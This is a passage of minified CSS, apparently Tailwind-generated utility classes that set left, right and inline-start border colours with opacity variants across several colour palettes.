244/var(--tw-border-opacity))}.border-l-red-100\/0{border-left-color:rgba(255,243,244,0)}.border-l-red-100\/10{border-left-color:rgba(255,243,244,.1)}.border-l-red-100\/100{border-left-color:#fff3f4}.border-l-red-100\/15{border-left-color:rgba(255,243,244,.15)}.border-l-red-100\/20{border-left-color:rgba(255,243,244,.2)}.border-l-red-100\/25{border-left-color:rgba(255,243,244,.25)}.border-l-red-100\/30{border-left-color:rgba(255,243,244,.3)}.border-l-red-100\/35{border-left-color:rgba(255,243,244,.35)}.border-l-red-100\/40{border-left-color:rgba(255,243,244,.4)}.border-l-red-100\/45{border-left-color:rgba(255,243,244,.45)}.border-l-red-100\/5{border-left-color:rgba(255,243,244,.05)}.border-l-red-100\/50{border-left-color:rgba(255,243,244,.5)}.border-l-red-100\/55{border-left-color:rgba(255,243,244,.55)}.border-l-red-100\/60{border-left-color:rgba(255,243,244,.6)}.border-l-red-100\/65{border-left-color:rgba(255,243,244,.65)}.border-l-red-100\/70{border-left-color:rgba(255,243,244,.7)}.border-l-red-100\/75{border-left-color:rgba(255,243,244,.75)}.border-l-red-100\/80{border-left-color:rgba(255,243,244,.8)}.border-l-red-100\/85{border-left-color:rgba(255,243,244,.85)}.border-l-red-100\/90{border-left-color:rgba(255,243,244,.9)}.border-l-red-100\/95{border-left-color:rgba(255,243,244,.95)}.border-l-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity))}.border-l-red-400\/0{border-left-color:rgba(255,138,142,0)}.border-l-red-400\/10{border-left-color:rgba(255,138,142,.1)}.border-l-red-400\/100{border-left-color:#ff8a8e}.border-l-red-400\/15{border-left-color:rgba(255,138,142,.15)}.border-l-red-400\/20{border-left-color:rgba(255,138,142,.2)}.border-l-red-400\/25{border-left-color:rgba(255,138,142,.25)}.border-l-red-400\/30{border-left-color:rgba(255,138,142,.3)}.border-l-red-400\/35{border-left-color:rgba(255,138,142,.35)}.border-l-red-400\/40{border-left-color:rgba(255,138,142,.4)}.border-l-red-400\/45{border-left-color:rgba(255,138,142,.45)}.border-l-red-400\/5{border-left-color:rgba(255,138,142,.05)}.border-l-red-400\/50{border-left-color:rgba(255,138,142,.5)}.border-l-red-400\/55{border-left-color:rgba(255,138,142,.55)}.border-l-red-400\/60{border-left-color:rgba(255,138,142,.6)}.border-l-red-400\/65{border-left-color:rgba(255,138,142,.65)}.border-l-red-400\/70{border-left-color:rgba(255,138,142,.7)}.border-l-red-400\/75{border-left-color:rgba(255,138,142,.75)}.border-l-red-400\/80{border-left-color:rgba(255,138,142,.8)}.border-l-red-400\/85{border-left-color:rgba(255,138,142,.85)}.border-l-red-400\/90{border-left-color:rgba(255,138,142,.9)}.border-l-red-400\/95{border-left-color:rgba(255,138,142,.95)}.border-l-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity))}.border-l-yellow-100\/0{border-left-color:rgba(255,251,230,0)}.border-l-yellow-100\/10{border-left-color:rgba(255,251,230,.1)}.border-l-yellow-100\/100{border-left-color:#fffbe6}.border-l-yellow-100\/15{border-left-color:rgba(255,251,230,.15)}.border-l-yellow-100\/20{border-left-color:rgba(255,251,230,.2)}.border-l-yellow-100\/25{border-left-color:rgba(255,251,230,.25)}.border-l-yellow-100\/30{border-left-color:rgba(255,251,230,.3)}.border-l-yellow-100\/35{border-left-color:rgba(255,251,230,.35)}.border-l-yellow-100\/40{border-left-color:rgba(255,251,230,.4)}.border-l-yellow-100\/45{border-left-color:rgba(255,251,230,.45)}.border-l-yellow-100\/5{border-left-color:rgba(255,251,230,.05)}.border-l-yellow-100\/50{border-left-color:rgba(255,251,230,.5)}.border-l-yellow-100\/55{border-left-color:rgba(255,251,230,.55)}.border-l-yellow-100\/60{border-left-color:rgba(255,251,230,.6)}.border-l-yellow-100\/65{border-left-color:rgba(255,251,230,.65)}.border-l-yellow-100\/70{border-left-color:rgba(255,251,230,.7)}.border-l-yellow-100\/75{border-left-color:rgba(255,251,230,.75)}.border-l-yellow-100\/80{border-left-color:rgba(255,251,230,.8)}.border-l-yellow-100\/85{border-left-color:rgba(255,251,230,.85)}.border-l-yellow-100\/90{border-left-color:rgba(255,251,230,.9)}.border-l-yellow-100\/95{border-left-color:rgba(255,251,230,.95)}.border-l-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity))}.border-l-yellow-400\/0{border-left-color:rgba(255,217,8,0)}.border-l-yellow-400\/10{border-left-color:rgba(255,217,8,.1)}.border-l-yellow-400\/100{border-left-color:#ffd908}.border-l-yellow-400\/15{border-left-color:rgba(255,217,8,.15)}.border-l-yellow-400\/20{border-left-color:rgba(255,217,8,.2)}.border-l-yellow-400\/25{border-left-color:rgba(255,217,8,.25)}.border-l-yellow-400\/30{border-left-color:rgba(255,217,8,.3)}.border-l-yellow-400\/35{border-left-color:rgba(255,217,8,.35)}.border-l-yellow-400\/40{border-left-color:rgba(255,217,8,.4)}.border-l-yellow-400\/45{border-left-color:rgba(255,217,8,.45)}.border-l-yellow-400\/5{border-left-color:rgba(255,217,8,.05)}.border-l-yellow-400\/50{border-left-color:rgba(255,217,8,.5)}.border-l-yellow-400\/55{border-left-color:rgba(255,217,8,.55)}.border-l-yellow-400\/60{border-left-color:rgba(255,217,8,.6)}.border-l-yellow-400\/65{border-left-color:rgba(255,217,8,.65)}.border-l-yellow-400\/70{border-left-color:rgba(255,217,8,.7)}.border-l-yellow-400\/75{border-left-color:rgba(255,217,8,.75)}.border-l-yellow-400\/80{border-left-color:rgba(255,217,8,.8)}.border-l-yellow-400\/85{border-left-color:rgba(255,217,8,.85)}.border-l-yellow-400\/90{border-left-color:rgba(255,217,8,.9)}.border-l-yellow-400\/95{border-left-color:rgba(255,217,8,.95)}.border-r-blue-100{--tw-border-opacity:1;border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-r-blue-100\/0{border-right-color:rgba(245,248,254,0)}.border-r-blue-100\/10{border-right-color:rgba(245,248,254,.1)}.border-r-blue-100\/100{border-right-color:#f5f8fe}.border-r-blue-100\/15{border-right-color:rgba(245,248,254,.15)}.border-r-blue-100\/20{border-right-color:rgba(245,248,254,.2)}.border-r-blue-100\/25{border-right-color:rgba(245,248,254,.25)}.border-r-blue-100\/30{border-right-color:rgba(245,248,254,.3)}.border-r-blue-100\/35{border-right-color:rgba(245,248,254,.35)}.border-r-blue-100\/40{border-right-color:rgba(245,248,254,.4)}.border-r-blue-100\/45{border-right-color:rgba(245,248,254,.45)}.border-r-blue-100\/5{border-right-color:rgba(245,248,254,.05)}.border-r-blue-100\/50{border-right-color:rgba(245,248,254,.5)}.border-r-blue-100\/55{border-right-color:rgba(245,248,254,.55)}.border-r-blue-100\/60{border-right-color:rgba(245,248,254,.6)}.border-r-blue-100\/65{border-right-color:rgba(245,248,254,.65)}.border-r-blue-100\/70{border-right-color:rgba(245,248,254,.7)}.border-r-blue-100\/75{border-right-color:rgba(245,248,254,.75)}.border-r-blue-100\/80{border-right-color:rgba(245,248,254,.8)}.border-r-blue-100\/85{border-right-color:rgba(245,248,254,.85)}.border-r-blue-100\/90{border-right-color:rgba(245,248,254,.9)}.border-r-blue-100\/95{border-right-color:rgba(245,248,254,.95)}.border-r-blue-400{--tw-border-opacity:1;border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-r-blue-400\/0{border-right-color:rgba(5,85,235,0)}.border-r-blue-400\/10{border-right-color:rgba(5,85,235,.1)}.border-r-blue-400\/100{border-right-color:#0555eb}.border-r-blue-400\/15{border-right-color:rgba(5,85,235,.15)}.border-r-blue-400\/20{border-right-color:rgba(5,85,235,.2)}.border-r-blue-400\/25{border-right-color:rgba(5,85,235,.25)}.border-r-blue-400\/30{border-right-color:rgba(5,85,235,.3)}.border-r-blue-400\/35{border-right-color:rgba(5,85,235,.35)}.border-r-blue-400\/40{border-right-color:rgba(5,85,235,.4)}.border-r-blue-400\/45{border-right-color:rgba(5,85,235,.45)}.border-r-blue-400\/5{border-right-color:rgba(5,85,235,.05)}.border-r-blue-400\/50{border-right-color:rgba(5,85,235,.5)}.border-r-blue-400\/55{border-right-color:rgba(5,85,235,.55)}.border-r-blue-400\/60{border-right-color:rgba(5,85,235,.6)}.border-r-blue-400\/65{border-right-color:rgba(5,85,235,.65)}.border-r-blue-400\/70{border-right-color:rgba(5,85,235,.7)}.border-r-blue-400\/75{border-right-color:rgba(5,85,235,.75)}.border-r-blue-400\/80{border-right-color:rgba(5,85,235,.8)}.border-r-blue-400\/85{border-right-color:rgba(5,85,235,.85)}.border-r-blue-400\/90{border-right-color:rgba(5,85,235,.9)}.border-r-blue-400\/95{border-right-color:rgba(5,85,235,.95)}.border-r-blue-500{--tw-border-opacity:1;border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-r-blue-500\/0{border-right-color:rgba(3,71,201,0)}.border-r-blue-500\/10{border-right-color:rgba(3,71,201,.1)}.border-r-blue-500\/100{border-right-color:#0347c9}.border-r-blue-500\/15{border-right-color:rgba(3,71,201,.15)}.border-r-blue-500\/20{border-right-color:rgba(3,71,201,.2)}.border-r-blue-500\/25{border-right-color:rgba(3,71,201,.25)}.border-r-blue-500\/30{border-right-color:rgba(3,71,201,.3)}.border-r-blue-500\/35{border-right-color:rgba(3,71,201,.35)}.border-r-blue-500\/40{border-right-color:rgba(3,71,201,.4)}.border-r-blue-500\/45{border-right-color:rgba(3,71,201,.45)}.border-r-blue-500\/5{border-right-color:rgba(3,71,201,.05)}.border-r-blue-500\/50{border-right-color:rgba(3,71,201,.5)}.border-r-blue-500\/55{border-right-color:rgba(3,71,201,.55)}.border-r-blue-500\/60{border-right-color:rgba(3,71,201,.6)}.border-r-blue-500\/65{border-right-color:rgba(3,71,201,.65)}.border-r-blue-500\/70{border-right-color:rgba(3,71,201,.7)}.border-r-blue-500\/75{border-right-color:rgba(3,71,201,.75)}.border-r-blue-500\/80{border-right-color:rgba(3,71,201,.8)}.border-r-blue-500\/85{border-right-color:rgba(3,71,201,.85)}.border-r-blue-500\/90{border-right-color:rgba(3,71,201,.9)}.border-r-blue-500\/95{border-right-color:rgba(3,71,201,.95)}.border-r-gray-100{--tw-border-opacity:1;border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-r-gray-100\/0{border-right-color:hsla(0,0%,93%,0)}.border-r-gray-100\/10{border-right-color:hsla(0,0%,93%,.1)}.border-r-gray-100\/100{border-right-color:#eee}.border-r-gray-100\/15{border-right-color:hsla(0,0%,93%,.15)}.border-r-gray-100\/20{border-right-color:hsla(0,0%,93%,.2)}.border-r-gray-100\/25{border-right-color:hsla(0,0%,93%,.25)}.border-r-gray-100\/30{border-right-color:hsla(0,0%,93%,.3)}.border-r-gray-100\/35{border-right-color:hsla(0,0%,93%,.35)}.border-r-gray-100\/40{border-right-color:hsla(0,0%,93%,.4)}.border-r-gray-100\/45{border-right-color:hsla(0,0%,93%,.45)}.border-r-gray-100\/5{border-right-color:hsla(0,0%,93%,.05)}.border-r-gray-100\/50{border-right-color:hsla(0,0%,93%,.5)}.border-r-gray-100\/55{border-right-color:hsla(0,0%,93%,.55)}.border-r-gray-100\/60{border-right-color:hsla(0,0%,93%,.6)}.border-r-gray-100\/65{border-right-color:hsla(0,0%,93%,.65)}.border-r-gray-100\/70{border-right-color:hsla(0,0%,93%,.7)}.border-r-gray-100\/75{border-right-color:hsla(0,0%,93%,.75)}.border-r-gray-100\/80{border-right-color:hsla(0,0%,93%,.8)}.border-r-gray-100\/85{border-right-color:hsla(0,0%,93%,.85)}.border-r-gray-100\/90{border-right-color:hsla(0,0%,93%,.9)}.border-r-gray-100\/95{border-right-color:hsla(0,0%,93%,.95)}.border-r-gray-400{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-400\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-400\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-400\/100{border-right-color:#909192}.border-r-gray-400\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-400\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-400\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-400\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-400\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-400\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-400\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-400\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-400\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-400\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-400\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-400\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-400\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-400\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-400\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-400\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-400\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-400\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-500{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-500\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-500\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-500\/100{border-right-color:#909192}.border-r-gray-500\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-500\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-500\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-500\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-500\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-500\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-500\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-500\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-500\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-500\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-500\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-500\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-500\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-500\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-500\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-500\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-500\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-500\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-900{--tw-border-opacity:1;border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-r-gray-900\/0{border-right-color:rgba(77,78,81,0)}.border-r-gray-900\/10{border-right-color:rgba(77,78,81,.1)}.border-r-gray-900\/100{border-right-color:#4d4e51}.border-r-gray-900\/15{border-right-color:rgba(77,78,81,.15)}.border-r-gray-900\/20{border-right-color:rgba(77,78,81,.2)}.border-r-gray-900\/25{border-right-color:rgba(77,78,81,.25)}.border-r-gray-900\/30{border-right-color:rgba(77,78,81,.3)}.border-r-gray-900\/35{border-right-color:rgba(77,78,81,.35)}.border-r-gray-900\/40{border-right-color:rgba(77,78,81,.4)}.border-r-gray-900\/45{border-right-color:rgba(77,78,81,.45)}.border-r-gray-900\/5{border-right-color:rgba(77,78,81,.05)}.border-r-gray-900\/50{border-right-color:rgba(77,78,81,.5)}.border-r-gray-900\/55{border-right-color:rgba(77,78,81,.55)}.border-r-gray-900\/60{border-right-color:rgba(77,78,81,.6)}.border-r-gray-900\/65{border-right-color:rgba(77,78,81,.65)}.border-r-gray-900\/70{border-right-color:rgba(77,78,81,.7)}.border-r-gray-900\/75{border-right-color:rgba(77,78,81,.75)}.border-r-gray-900\/80{border-right-color:rgba(77,78,81,.8)}.border-r-gray-900\/85{border-right-color:rgba(77,78,81,.85)}.border-r-gray-900\/90{border-right-color:rgba(77,78,81,.9)}.border-r-gray-900\/95{border-right-color:rgba(77,78,81,.95)}.border-r-green-400{--tw-border-opacity:1;border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-r-green-400\/0{border-right-color:rgba(0,163,111,0)}.border-r-green-400\/10{border-right-color:rgba(0,163,111,.1)}.border-r-green-400\/100{border-right-color:#00a36f}.border-r-green-400\/15{border-right-color:rgba(0,163,111,.15)}.border-r-green-400\/20{border-right-color:rgba(0,163,111,.2)}.border-r-green-400\/25{border-right-color:rgba(0,163,111,.25)}.border-r-green-400\/30{border-right-color:rgba(0,163,111,.3)}.border-r-green-400\/35{border-right-color:rgba(0,163,111,.35)}.border-r-green-400\/40{border-right-color:rgba(0,163,111,.4)}.border-r-green-400\/45{border-right-color:rgba(0,163,111,.45)}.border-r-green-400\/5{border-right-color:rgba(0,163,111,.05)}.border-r-green-400\/50{border-right-color:rgba(0,163,111,.5)}.border-r-green-400\/55{border-right-color:rgba(0,163,111,.55)}.border-r-green-400\/60{border-right-color:rgba(0,163,111,.6)}.border-r-green-400\/65{border-right-color:rgba(0,163,111,.65)}.border-r-green-400\/70{border-right-color:rgba(0,163,111,.7)}.border-r-green-400\/75{border-right-color:rgba(0,163,111,.75)}.border-r-green-400\/80{border-right-color:rgba(0,163,111,.8)}.border-r-green-400\/85{border-right-color:rgba(0,163,111,.85)}.border-r-green-400\/90{border-right-color:rgba(0,163,111,.9)}.border-r-green-400\/95{border-right-color:rgba(0,163,111,.95)}.border-r-nude-400{--tw-border-opacity:1;border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-r-nude-400\/0{border-right-color:hsla(32,41%,93%,0)}.border-r-nude-400\/10{border-right-color:hsla(32,41%,93%,.1)}.border-r-nude-400\/100{border-right-color:#f4ede5}.border-r-nude-400\/15{border-right-color:hsla(32,41%,93%,.15)}.border-r-nude-400\/20{border-right-color:hsla(32,41%,93%,.2)}.border-r-nude-400\/25{border-right-color:hsla(32,41%,93%,.25)}.border-r-nude-400\/30{border-right-color:hsla(32,41%,93%,.3)}.border-r-nude-400\/35{border-right-color:hsla(32,41%,93%,.35)}.border-r-nude-400\/40{border-right-color:hsla(32,41%,93%,.4)}.border-r-nude-400\/45{border-right-color:hsla(32,41%,93%,.45)}.border-r-nude-400\/5{border-right-color:hsla(32,41%,93%,.05)}.border-r-nude-400\/50{border-right-color:hsla(32,41%,93%,.5)}.border-r-nude-400\/55{border-right-color:hsla(32,41%,93%,.55)}.border-r-nude-400\/60{border-right-color:hsla(32,41%,93%,.6)}.border-r-nude-400\/65{border-right-color:hsla(32,41%,93%,.65)}.border-r-nude-400\/70{border-right-color:hsla(32,41%,93%,.7)}.border-r-nude-400\/75{border-right-color:hsla(32,41%,93%,.75)}.border-r-nude-400\/80{border-right-color:hsla(32,41%,93%,.8)}.border-r-nude-400\/85{border-right-color:hsla(32,41%,93%,.85)}.border-r-nude-400\/90{border-right-color:hsla(32,41%,93%,.9)}.border-r-nude-400\/95{border-right-color:hsla(32,41%,93%,.95)}.border-r-red-100{--tw-border-opacity:1;border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-r-red-100\/0{border-right-color:rgba(255,243,244,0)}.border-r-red-100\/10{border-right-color:rgba(255,243,244,.1)}.border-r-red-100\/100{border-right-color:#fff3f4}.border-r-red-100\/15{border-right-color:rgba(255,243,244,.15)}.border-r-red-100\/20{border-right-color:rgba(255,243,244,.2)}.border-r-red-100\/25{border-right-color:rgba(255,243,244,.25)}.border-r-red-100\/30{border-right-color:rgba(255,243,244,.3)}.border-r-red-100\/35{border-right-color:rgba(255,243,244,.35)}.border-r-red-100\/40{border-right-color:rgba(255,243,244,.4)}.border-r-red-100\/45{border-right-color:rgba(255,243,244,.45)}.border-r-red-100\/5{border-right-color:rgba(255,243,244,.05)}.border-r-red-100\/50{border-right-color:rgba(255,243,244,.5)}.border-r-red-100\/55{border-right-color:rgba(255,243,244,.55)}.border-r-red-100\/60{border-right-color:rgba(255,243,244,.6)}.border-r-red-100\/65{border-right-color:rgba(255,243,244,.65)}.border-r-red-100\/70{border-right-color:rgba(255,243,244,.7)}.border-r-red-100\/75{border-right-color:rgba(255,243,244,.75)}.border-r-red-100\/80{border-right-color:rgba(255,243,244,.8)}.border-r-red-100\/85{border-right-color:rgba(255,243,244,.85)}.border-r-red-100\/90{border-right-color:rgba(255,243,244,.9)}.border-r-red-100\/95{border-right-color:rgba(255,243,244,.95)}.border-r-red-400{--tw-border-opacity:1;border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-r-red-400\/0{border-right-color:rgba(255,138,142,0)}.border-r-red-400\/10{border-right-color:rgba(255,138,142,.1)}.border-r-red-400\/100{border-right-color:#ff8a8e}.border-r-red-400\/15{border-right-color:rgba(255,138,142,.15)}.border-r-red-400\/20{border-right-color:rgba(255,138,142,.2)}.border-r-red-400\/25{border-right-color:rgba(255,138,142,.25)}.border-r-red-400\/30{border-right-color:rgba(255,138,142,.3)}.border-r-red-400\/35{border-right-color:rgba(255,138,142,.35)}.border-r-red-400\/40{border-right-color:rgba(255,138,142,.4)}.border-r-red-400\/45{border-right-color:rgba(255,138,142,.45)}.border-r-red-400\/5{border-right-color:rgba(255,138,142,.05)}.border-r-red-400\/50{border-right-color:rgba(255,138,142,.5)}.border-r-red-400\/55{border-right-color:rgba(255,138,142,.55)}.border-r-red-400\/60{border-right-color:rgba(255,138,142,.6)}.border-r-red-400\/65{border-right-color:rgba(255,138,142,.65)}.border-r-red-400\/70{border-right-color:rgba(255,138,142,.7)}.border-r-red-400\/75{border-right-color:rgba(255,138,142,.75)}.border-r-red-400\/80{border-right-color:rgba(255,138,142,.8)}.border-r-red-400\/85{border-right-color:rgba(255,138,142,.85)}.border-r-red-400\/90{border-right-color:rgba(255,138,142,.9)}.border-r-red-400\/95{border-right-color:rgba(255,138,142,.95)}.border-r-yellow-100{--tw-border-opacity:1;border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-r-yellow-100\/0{border-right-color:rgba(255,251,230,0)}.border-r-yellow-100\/10{border-right-color:rgba(255,251,230,.1)}.border-r-yellow-100\/100{border-right-color:#fffbe6}.border-r-yellow-100\/15{border-right-color:rgba(255,251,230,.15)}.border-r-yellow-100\/20{border-right-color:rgba(255,251,230,.2)}.border-r-yellow-100\/25{border-right-color:rgba(255,251,230,.25)}.border-r-yellow-100\/30{border-right-color:rgba(255,251,230,.3)}.border-r-yellow-100\/35{border-right-color:rgba(255,251,230,.35)}.border-r-yellow-100\/40{border-right-color:rgba(255,251,230,.4)}.border-r-yellow-100\/45{border-right-color:rgba(255,251,230,.45)}.border-r-yellow-100\/5{border-right-color:rgba(255,251,230,.05)}.border-r-yellow-100\/50{border-right-color:rgba(255,251,230,.5)}.border-r-yellow-100\/55{border-right-color:rgba(255,251,230,.55)}.border-r-yellow-100\/60{border-right-color:rgba(255,251,230,.6)}.border-r-yellow-100\/65{border-right-color:rgba(255,251,230,.65)}.border-r-yellow-100\/70{border-right-color:rgba(255,251,230,.7)}.border-r-yellow-100\/75{border-right-color:rgba(255,251,230,.75)}.border-r-yellow-100\/80{border-right-color:rgba(255,251,230,.8)}.border-r-yellow-100\/85{border-right-color:rgba(255,251,230,.85)}.border-r-yellow-100\/90{border-right-color:rgba(255,251,230,.9)}.border-r-yellow-100\/95{border-right-color:rgba(255,251,230,.95)}.border-r-yellow-400{--tw-border-opacity:1;border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-r-yellow-400\/0{border-right-color:rgba(255,217,8,0)}.border-r-yellow-400\/10{border-right-color:rgba(255,217,8,.1)}.border-r-yellow-400\/100{border-right-color:#ffd908}.border-r-yellow-400\/15{border-right-color:rgba(255,217,8,.15)}.border-r-yellow-400\/20{border-right-color:rgba(255,217,8,.2)}.border-r-yellow-400\/25{border-right-color:rgba(255,217,8,.25)}.border-r-yellow-400\/30{border-right-color:rgba(255,217,8,.3)}.border-r-yellow-400\/35{border-right-color:rgba(255,217,8,.35)}.border-r-yellow-400\/40{border-right-color:rgba(255,217,8,.4)}.border-r-yellow-400\/45{border-right-color:rgba(255,217,8,.45)}.border-r-yellow-400\/5{border-right-color:rgba(255,217,8,.05)}.border-r-yellow-400\/50{border-right-color:rgba(255,217,8,.5)}.border-r-yellow-400\/55{border-right-color:rgba(255,217,8,.55)}.border-r-yellow-400\/60{border-right-color:rgba(255,217,8,.6)}.border-r-yellow-400\/65{border-right-color:rgba(255,217,8,.65)}.border-r-yellow-400\/70{border-right-color:rgba(255,217,8,.7)}.border-r-yellow-400\/75{border-right-color:rgba(255,217,8,.75)}.border-r-yellow-400\/80{border-right-color:rgba(255,217,8,.8)}.border-r-yellow-400\/85{border-right-color:rgba(255,217,8,.85)}.border-r-yellow-400\/90{border-right-color:rgba(255,217,8,.9)}.border-r-yellow-400\/95{border-right-color:rgba(255,217,8,.95)}.border-s-blue-100{--tw-border-opacity:1;border-inline-start-color:rgb(245 248 254/var(--tw-border-opacity))}.border-s-blue-100\/0{border-inline-start-color:rgba(245,248,254,0)}.border-s-blue-100\/10{border-inline-start-color:rgba(245,248,254,.1)}.border-s-blue-100\/100{border-inline-start-color:#f5f8fe}.border-s-blue-100\/15{border-inline-start-color:rgba(245,248,254,.15)}.border-s-blue-100\/20{border-inline-start-color:rgba(245,248,254,.2)}.border-s-blue-100\/25{border-inline-start-color:rgba(245,248,254,.25)}.border-s-blue-100\/30{border-inline-start-color:rgba(245,248,254,.3)}.border-s-blue-100\/35{border-inline-start-color:rgba(245,248,254,.35)}.border-s-blue-100\/40{border-inline-start-color:rgba(245,248,254,.4)}.border-s-blue-100\/45{border-inline-start-color:rgba(245,248,254,.45)}.border-s-blue-100\/5{border-inline-start-color:rgba(245,248,254,.05)}.border-s-blue-100\/50{border-inline-start-color:rgba(245,248,254,.5)}.border-s-blue-100\/55{border-inline-start-color:rgba(245,248,254,.55)}.border-s-blue-100\/60{border-inline-start-color:rgba(245,248,254,.6)}.border-s-blue-100\/65{border-inline-start-color:rgba(245,248,254,.65)}.border-s-blue-100\/70{border-inline-start-color:rgba(245,248,254,.7)}.border-s-blue-100\/75{border-inline-start-color:rgba(245,248,254,.75)}.border-s-blue-100\/80{border-inline-start-color:rgba(245,248,254,.8)}.border-s-blue-100\/85{border-inline-start-color:rgba(245,248,254,.85)}.border-s-blue-100\/90{border-inline-start-color:rgba(245,248,254,.9)}.border-s-blue-100\/95{border-inline-start-color:rgba(245,248,254,.95)}.border-s-blue-400{--tw-border-opacity:1;border-inline-start-color:rgb(5 85 235/var(--tw-border-opacity))}.border-s-blue-400\/0{border-inline-start-color:rgba(5,85,235,0)}.border-s-blue-400\/10{border-inline-start-color:rgba(5,85,235,.1)}.border-s-blue-400\/100{border-inline-start-color:#0555eb}.border-s-blue-400\/15{border-inline-start-color:rgba(5,85,235,.15)}.border-s-blue-400\/20{border-inline-start-color:rgba(5,85,235,.2)}.border-s-blue-400\/25{border-inline-start-color:rgba(5,85,235,.25)}.border-s-blue-400\/30{border-inline-start-color:rgba(5,85,235,.3)}.border-s-blue-400\/35{border-inline-start-color:rgba(5,85,235,.35)}.border-s-blue-400\/40{border-inline-start-color:rgba(5,85,235,.4)}.border-s-blue-400\/45{border-inline-start-color:rgba(5,85,235,.45)}.border-s-blue-400\/5{border-inline-start-color:rgba(5,85,235,.05)}.border-s-blue-400\/50{border-inline-start-color:rgba(5,85,235,.5)}.border-s-blue-400\/55{border-inline-start-color:rgba(5,85,235,.55)}.border-s-blue-400\/60{border-inline-start-color:rgba(5,85,235,.6)}.border-s-blue-400\/65{border-inline-start-color:rgba(5,85,235,.65)}.border-s-blue-400\/70{border-inline-start-color:rgba(5,85,235,.7)}.border-s-blue-400\/75{border-inline-start-color:rgba(5,85,235,.75)}.border-s-blue-400\/80{border-inline-start-color:rgba(5,85,235,.8)}.border-s-blue-400\/85{border-inline-start-color:rgba(5,85,235,.85)}.border-s-blue-400\/90{border-inline-start-color:rgba(5,85,235,.9)}.border-s-blue-400\/95{border-inline-start-color:rgba(5,85,235,.95)}.border-s-blue-500{--tw-border-opacity:1;border-inline-start-color:rgb(3 71 201/var(--tw-border-opacity))}.border-s-blue-500\/0{border-inline-start-color:rgba(3,71,201,0)}.border-s-blue-500\/10{border-inline-start-color:rgba(3,71,201,.1)}.border-s-blue-500\/100{border-inline-start-color:#0347c9}.border-s-blue-500\/15{border-inline-start-color:rgba(3,71,201,.15)}.border-s-blue-500\/20{border-inline-start-color:rgba(3,71,201,.2)}.border-s-blue-500\/25{border-inline-start-color:rgba(3,71,201,.25)}.border-s-blue-500\/30{border-inline-start-color:rgba(3,71,201,.3)}.border-s-blue-500\/35{border-inline-start-color:rgba(3,71,201,.35)}.border-s-blue-500\/40{border-inline-start-color:rgba(3,71,201,.4)}.border-s-blue-500\/45{border-inline-start-color:rgba(3,71,201,.45)}.border-s-blue-500\/5{border-inline-start-color:rgba(3,71,201,.05)}.border-s-blue-500\/50{border-inline-start-color:rgba(3,71,201,.5)}.border-s-blue-500\/55{border-inline-start-color:rgba(3,71,201,.55)}.border-s-blue-500\/60{border-inline-start-color:rgba(3,71,201,.6)}.border-s-blue-500\/65{border-inline-start-color:rgba(3,71,201,.65)}.border-s-blue-500\/70{border-inline-start-color:rgba(3,71,201,.7)}.border-s-blue-500\/75{border-inline-start-color:rgba(3,71,201,.75)}.border-s-blue-500\/80{border-inline-start-color:rgba(3,71,201,.8)}.border-s-blue-500\/85{border-inline-start-color:rgba(3,71,201,.85)}.border-s-blue-500\/90{border-inline-start-color:rgba(3,71,201,.9)}.border-s-blue-500\/95{border-inline-start-color:rgba(3